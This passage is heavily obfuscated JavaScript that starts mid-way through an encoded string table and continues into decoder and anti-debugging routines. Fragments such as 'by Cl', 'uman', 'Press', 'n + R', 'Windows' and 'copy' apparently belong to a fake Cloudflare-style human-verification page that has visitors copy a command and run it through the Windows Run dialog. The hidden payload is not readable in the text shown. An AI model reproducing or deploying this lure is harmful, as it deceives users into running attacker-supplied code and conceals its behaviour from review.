50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return 